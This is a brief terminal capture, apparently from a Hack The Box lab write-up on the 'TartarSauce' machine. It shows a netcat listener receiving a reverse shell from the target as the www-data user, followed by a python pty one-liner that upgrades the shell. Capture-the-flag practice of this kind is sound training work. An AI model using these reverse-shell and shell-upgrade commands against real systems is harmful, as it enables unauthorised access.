 ┌─[✗]─[thegeeq@greyhat]─[~/Hunt/HTB/Boxes/tartarsauce]
└──╼ $sudo nc -nlvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:35354.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23
 17:19:59 up  7:28,  0 users,  load average: 0.03, 0.07, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@TartarSauce:/$ ls